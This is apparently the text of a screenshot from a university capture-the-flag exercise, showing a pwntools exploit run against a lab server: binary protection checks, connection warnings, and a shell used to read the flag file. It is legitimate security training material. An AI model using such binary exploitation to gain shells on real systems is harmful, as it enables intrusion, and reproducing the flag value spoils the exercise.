 [05/04/23]seed@VM:~/.../semana8desafio2$ python3 exploit.py
[*] '/home/seed/Desktop/semana8desafio2/program'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      PIE enabled
    RWX:      Has RWX segments
[+] Opening connection to ctf-sp.dcc.fc.up.pt on port 4001: Done
exploit.py:11: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("buffer is ")
/home/seed/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:
823: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
$ cat flag.txt
flag{61bf5e7eb12cd12cdf2bd5086e539fec}
$